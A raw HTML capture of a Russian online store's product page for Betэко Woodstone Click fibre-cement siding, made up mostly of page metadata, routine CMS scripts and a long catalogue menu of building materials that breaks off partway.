

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://str-p.com/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/
body_size: 65275
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://str-p.com/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/" />
	<title>Фиброцементный сайдинг Бетэко Вудстоун Клик 3000x190x10 мм RAL 8028 Земельно-коричневый, цена за м2 - купить в Москве в интернет-магазине www.str-p.com</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="фиброцементный сайдинг бетэко вудстоун клик 3000x190x10 мм ral 8028 земельно-коричневый купить в москве в интернет магазине, фиброцементный сайдинг бетэко вудстоун клик 3000x190x10 мм ral 8028 земельно-коричневый цена, фиброцементный сайдинг бетэко вудстоун клик 3000x190x10 мм ral 8028 земельно-коричневый купить в розницу и оптом" />
<meta name="description" content="Фиброцементный сайдинг Бетэко Вудстоун Клик 3000x190x10 мм RAL 8028 Земельно-коричневый по низкой цене от 1776.00 ₽.⭐⭐⭐ Купить фиброцементный сайдинг под дерево для дома (фибросайдинг для фасада) оптом и в розницу в Москве и МО с быстрой доставкой по России. Интернет-магазин «Стратегия и Паритет» - 18 лет на рынке. Заказывайте! ☎️ +7(495)743-96-00.
" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?176494266323463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17649426632320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?176494265728056"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_ae789dac8e6237f3e0b5e55220b30e4b/page_ae789dac8e6237f3e0b5e55220b30e4b_v1.css?1765785462141017"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/default_af6169da73b4d2ecfd5d15a7c9b4fa49/default_af6169da73b4d2ecfd5d15a7c9b4fa49_v1.css?176578541858653"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?176494259020774"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_e1d9289e869ccfc6bd6cdfc8c5162819/template_e1d9289e869ccfc6bd6cdfc8c5162819_v1.css?17657854181178742"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?176494265624" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#f77f00">
<style>:root{--theme-base-color: #f77f00;--theme-base-opacity-color: #f77f001a;--theme-base-color-hue:31;--theme-base-color-saturation:100%;--theme-base-color-lightness:48%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?176494265621755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1764942656"></script>
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/085/085e1a3259bf7346f52dc1b0e0dd31dd.jpg" />
<meta property="og:description" content="Система крепежа «шип-паз» (под кляймер). 
 Фиброцементный сайдинг Бетэко Вудстоун Клик RAL 8028 - гарантия: 
	10 лет- вздутие, изменение формы и механических свойств при эксплуатации при температуре -40 – +50 °С, расслоение и растрескивание.
	5 лет- на стабильность цвета, адгезию и светостойкость..." />
<meta property="og:image" content="https://str-p.com:443/upload/iblock/78f/uni7rjxswb9admsyrhi32h0epzwds5tn/fibrotsementnyy_sayding_beteko_vudstoun_klik_3000x190x10_mm_ral_8028_zemelno_korichnevyy_foto.jpg" />
<link rel="image_src" href="https://str-p.com:443/upload/iblock/78f/uni7rjxswb9admsyrhi32h0epzwds5tn/fibrotsementnyy_sayding_beteko_vudstoun_klik_3000x190x10_mm_ral_8028_zemelno_korichnevyy_foto.jpg"  />
<meta property="og:title" content="Фиброцементный сайдинг Бетэко Вудстоун Клик 3000x190x10 мм RAL 8028 Земельно-коричневый, цена за м2 - купить в Москве в интернет-магазине www.str-p.com" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://str-p.com:443/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/" />
		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>	     <!-- Pixel -->
<!-- /Pixel -->
</head>
<body class=" site_s1  sticky_menu fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
	<!-- Roistat Counter Start -->
		<!-- Roistat Counter End -->
	<!-- BEGIN WHATSAPP INTEGRATION WITH ROISTAT -->
	<div class="js-whatsapp-message-container" style="display:none;">Обязательно отправьте это сообщение и дождитесь ответа. Ваш номер: {roistat_visit}</div>
		<!-- END WHATSAPP INTEGRATION WITH ROISTAT -->
		
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgcolored long_header2 wides_menu smalls big_header sticky_menu catalog_page basket_fly fly2 basket_fill_WHITE side_LEFT block_side_WIDE catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v28_custom header-font-lower_N regions_Y title_position_LEFT footer-v2 front-vindex1 mfixed_Y mfixed_view_always title-v4 lazy_Y with_phones dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-Y compact-breadcrumbs-slider catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>						</div>
						<div class="top-description addr">
													</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu  active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/shifer/" class="color-theme-hover" title="Шифер">
												<span class="name option-font-bold">Шифер</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/shifer/ploskiy_shifer/" title="Плоский шифер">
																<span class="name color-theme-hover">Плоский шифер</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_pressovannyy/" title="Шифер плоский прессованный">
																				<span class="name color-theme-hover">Шифер плоский прессованный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_nepressovannyy/" title="Шифер плоский  непрессованный">
																				<span class="name color-theme-hover">Шифер плоский  непрессованный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_6_mm/" title="Шифер плоский 6 мм">
																				<span class="name color-theme-hover">Шифер плоский 6 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-8-mm/" title="Шифер плоский 8 мм">
																				<span class="name color-theme-hover">Шифер плоский 8 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-10-mm/" title="Плоский шифер 10 мм">
																				<span class="name color-theme-hover">Плоский шифер 10 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_12_mm/" title="Плоский шифер 12 мм">
																				<span class="name color-theme-hover">Плоский шифер 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-16-mm/" title="Шифер плоский 16 мм">
																				<span class="name color-theme-hover">Шифер плоский 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-20-mm/" title="Плоский шифер 20 мм">
																				<span class="name color-theme-hover">Плоский шифер 20 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_25_mm/" title="Шифер плоский 25 мм">
																				<span class="name color-theme-hover">Шифер плоский 25 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_30_mm/" title="Шифер плоский 30 мм">
																				<span class="name color-theme-hover">Шифер плоский 30 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_40_mm/" title="Шифер плоский 40 мм">
																				<span class="name color-theme-hover">Шифер плоский 40 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/shifer/volnovoy_shifer/" title="Шифер волновой">
																<span class="name color-theme-hover">Шифер волновой</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer-8-volnovoy/" title="Шифер 8 волновой">
																				<span class="name color-theme-hover">Шифер 8 волновой</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer_tsvetnoy/" title="Шифер цветной">
																				<span class="name color-theme-hover">Шифер цветной</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer-7-volnovoy/" title="Шифер 7 волновой">
																				<span class="name color-theme-hover">Шифер 7 волновой</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/shifer_dlya_gryadok/" title="Шифер для грядок">
																<span class="name color-theme-hover">Шифер для грядок</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/rimskiy-profil/" title="Римский профиль">
																<span class="name color-theme-hover">Римский профиль</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/zabornaya-doska-iz-shifera/" title="Заборная доска из шифера">
																<span class="name color-theme-hover">Заборная доска из шифера</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/aceid/" class="color-theme-hover" title="АЦЭИД">
												<span class="name option-font-bold">АЦЭИД</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_6_mm/" title="АЦЭИД 6 мм">
																<span class="name color-theme-hover">АЦЭИД 6 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_8_mm/" title="АЦЭИД 8 мм">
																<span class="name color-theme-hover">АЦЭИД 8 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_10_mm/" title="АЦЭИД 10 мм">
																<span class="name color-theme-hover">АЦЭИД 10 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_12_mm/" title="АЦЭИД 12 мм">
																<span class="name color-theme-hover">АЦЭИД 12 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_16_mm/" title="АЦЭИД 16 мм">
																<span class="name color-theme-hover">АЦЭИД 16 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_20_mm/" title="АЦЭИД 20 мм">
																<span class="name color-theme-hover">АЦЭИД 20 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_25_mm/" title="АЦЭИД 25 мм">
																<span class="name color-theme-hover">АЦЭИД 25 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_30_mm/" title="АЦЭИД 30 мм">
																<span class="name color-theme-hover">АЦЭИД 30 мм</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/aceid/atseid_40_mm/" title="АЦЭИД 40 мм">
																<span class="name color-theme-hover">АЦЭИД 40 мм</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/asbestotsementnye_truby/" class="color-theme-hover" title="Асбестоцементные трубы">
												<span class="name option-font-bold">Асбестоцементные трубы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/" title="Асбестоцементные трубы безнапорные">
																<span class="name color-theme-hover">Асбестоцементные трубы безнапорные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/" title="Асбестоцементные трубы напорные">
																<span class="name color-theme-hover">Асбестоцементные трубы напорные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/" title="Комплектующие к асбестоцементным трубам">
																<span class="name color-theme-hover">Комплектующие к асбестоцементным трубам</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/drevesno_plitnye_materialy/" class="color-theme-hover" title="Древесно-плитные">
												<span class="name option-font-bold">Древесно-плитные</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/tssp/" title="ЦСП">
																<span class="name color-theme-hover">ЦСП</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/" title="ЦСП 8 мм">
																				<span class="name color-theme-hover">ЦСП 8 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/" title="ЦСП 10 мм">
																				<span class="name color-theme-hover">ЦСП 10 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/" title="ЦСП 12 мм">
																				<span class="name color-theme-hover">ЦСП 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/" title="ЦСП 16 мм">
																				<span class="name color-theme-hover">ЦСП 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/" title="ЦСП 24 мм">
																				<span class="name color-theme-hover">ЦСП 24 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/" title="ЦСП 20 мм">
																				<span class="name color-theme-hover">ЦСП 20 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/" title="ЦСП в Тюмени от производителя">
																				<span class="name color-theme-hover">ЦСП в Тюмени от производителя</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/green_board/" title="Фибролитовые плиты">
																<span class="name color-theme-hover">Фибролитовые плиты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/" title="Гринборд">
																				<span class="name color-theme-hover">Гринборд</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/fanera/" title="Фанера">
																<span class="name color-theme-hover">Фанера</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/" title="Фанера ФК">
																				<span class="name color-theme-hover">Фанера ФК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/" title="Фанера ФСФ">
																				<span class="name color-theme-hover">Фанера ФСФ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/" title="Фанера ламинированная">
																				<span class="name color-theme-hover">Фанера ламинированная</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/" title="Фанера ламинированная ФОФ сетка ">
																				<span class="name color-theme-hover">Фанера ламинированная ФОФ сетка </span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/" title="Бакелитовая Фанера">
																				<span class="name color-theme-hover">Бакелитовая Фанера</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/osb/" title="Плиты ОСП (OSB)">
																<span class="name color-theme-hover">Плиты ОСП (OSB)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/" title="OSB 9 мм">
																				<span class="name color-theme-hover">OSB 9 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/" title="OSB 12 мм">
																				<span class="name color-theme-hover">OSB 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/" title="OSB 15 мм">
																				<span class="name color-theme-hover">OSB 15 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/" title="ОСБ 18 мм">
																				<span class="name color-theme-hover">ОСБ 18 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/" title="ОСБ 22 мм">
																				<span class="name color-theme-hover">ОСБ 22 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/quickdeck/" title="ДСП шпунтованная влагостойкая QuickDeck">
																<span class="name color-theme-hover">ДСП шпунтованная влагостойкая QuickDeck</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/" title="Quick Deck Professional">
																				<span class="name color-theme-hover">Quick Deck Professional</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/" title="Quick Deck Plus">
																				<span class="name color-theme-hover">Quick Deck Plus</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/" title="Quick Deck 12 мм">
																				<span class="name color-theme-hover">Quick Deck 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/" title="Quick Deck 16 мм">
																				<span class="name color-theme-hover">Quick Deck 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/" title="Quick Deck 22 мм">
																				<span class="name color-theme-hover">Quick Deck 22 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/mdvp/" title="МДВП">
																<span class="name color-theme-hover">МДВП</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/" title="Ветрозащита">
																				<span class="name color-theme-hover">Ветрозащита</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/" title="Теплоизоляционные плиты">
																				<span class="name color-theme-hover">Теплоизоляционные плиты</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/" title="Деревянные Двутавровые Балки">
																<span class="name color-theme-hover">Деревянные Двутавровые Балки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/navesnye_ventiliruemye_fasady/" class="color-theme-hover" title="Вентфасад">
												<span class="name option-font-bold">Вентфасад</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu active">
															<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/" title="Фиброцементный сайдинг">
																<span class="name color-theme-hover">Фиброцементный сайдинг</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/" title="Фиброцементный сайдинг ФиброБорд">
																				<span class="name color-theme-hover">Фиброцементный сайдинг ФиброБорд</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/" title="Фиброцементный сайдинг Фибратек">
																				<span class="name color-theme-hover">Фиброцементный сайдинг Фибратек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
